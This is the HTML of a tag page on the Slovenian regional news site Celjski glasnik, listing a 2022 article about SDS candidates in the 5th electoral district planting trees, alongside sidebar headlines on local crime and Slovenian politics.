                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_698208c558f72" data-td_block_id="td_uid_7_698208c558f72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_698208c558f72" data-td_block_id="td_uid_7_698208c558f72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_698208c55b582_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5. volilna enota</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: 5. volilna enota</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kandidati-sds-v-5-volilni-enoti-mednarodni-dan-gozdov-pocastili-s-posaditvijo-svojih-dreves/" rel="bookmark" title="Kandidati SDS v 5. volilni enoti, mednarodni dan gozdov počastili s posaditvijo svojih dreves"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOXhrs7XsAIVng_-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOXhrs7XsAIVng_-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/03/FOXhrs7XsAIVng_-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Kandidati SDS v 5. volilni enoti, mednarodni dan gozdov počastili s posaditvijo svojih dreves"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/celje/" class="td-post-category">Celje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kandidati-sds-v-5-volilni-enoti-mednarodni-dan-gozdov-pocastili-s-posaditvijo-svojih-dreves/" rel="bookmark" title="Kandidati SDS v 5. volilni enoti, mednarodni dan gozdov počastili s posaditvijo svojih dreves">Kandidati SDS v 5. volilni enoti, mednarodni dan gozdov počastili s...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T12:05:40+00:00" >21. marca, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_698208c55c3c7_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_698208c55c3c7" ><script>var block_td_uid_9_698208c55c3c7 = new tdBlock();
block_td_uid_9_698208c55c3c7.id = "td_uid_9_698208c55c3c7";
block_td_uid_9_698208c55c3c7.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_698208c55c3c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_698208c55c3c7_rand","tdc_css_class_style":"td_uid_9_698208c55c3c7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_698208c55c3c7.td_column_number = "1";
block_td_uid_9_698208c55c3c7.block_type = "td_block_7";
block_td_uid_9_698208c55c3c7.post_count = "3";
block_td_uid_9_698208c55c3c7.found_posts = "1362";
block_td_uid_9_698208c55c3c7.header_color = "";
block_td_uid_9_698208c55c3c7.ajax_pagination_infinite_stop = "";
block_td_uid_9_698208c55c3c7.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_698208c55c3c7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_698208c55c3c7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#98edeafdfcf6f1ebeceef7d8fbfdf4f2ebf3f1fff4f9ebf6f1f3b6ebf1"><span class="__cf_email__" data-cfemail="592c2b3c3d37302a2d2f36193a3c35332a32303e35382a373032772a30">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                    rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-niki-kovac-ker-nisem-bil-med-huligani-ki-so-ovirali-limuzine-tujih-diplomatov-na-poti-z-brda-v-center-ljubljane-nisem-imel-nikoli-problemov-s-solzivcem/"
                        rel="bookmark" title="Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;">Žiga Turk Niki Kovač: &#8220;Ker nisem bil med huligani, ki so ovirali limuzine tujih diplomatov na poti z Brda v center Ljubljane, nisem imel nikoli problemov s solzivcem.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-najhujsi-bodo-poslani-v-mojo-avstralsko-kliniko-ki-jo-je-v-svojem-murgelskem-mehurcku-zgradila-mladina/"
                    rel="bookmark" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa.png" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-najhujsi-bodo-poslani-v-mojo-avstralsko-kliniko-ki-jo-je-v-svojem-murgelskem-mehurcku-zgradila-mladina/"
                        rel="bookmark" title="Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;">Janez Janša: &#8220;Najhujši bodo poslani v mojo avstralsko kliniko, ki jo je v svojem murgelskem mehurčku zgradila Mladina&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="3. februarja, 2026" style="text-transform: lowercase;">3. februarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/"
                    rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5.png" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/"
                        rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;">Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="1. februarja, 2026" style="text-transform: lowercase;">1. februarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_698208c55f293_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_698208c55f293" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_698208c55f293 = new tdBlock();
block_td_uid_11_698208c55f293.id = "td_uid_11_698208c55f293";
block_td_uid_11_698208c55f293.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_698208c55f293_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_698208c55f293_rand","tdc_css_class_style":"td_uid_11_698208c55f293_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_698208c55f293.td_column_number = "1";
block_td_uid_11_698208c55f293.block_type = "td_block_7";
block_td_uid_11_698208c55f293.post_count = "22";
block_td_uid_11_698208c55f293.found_posts = "22";
block_td_uid_11_698208c55f293.header_color = "";
block_td_uid_11_698208c55f293.ajax_pagination_infinite_stop = "";
block_td_uid_11_698208c55f293.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_698208c55f293);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_698208c55f293 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

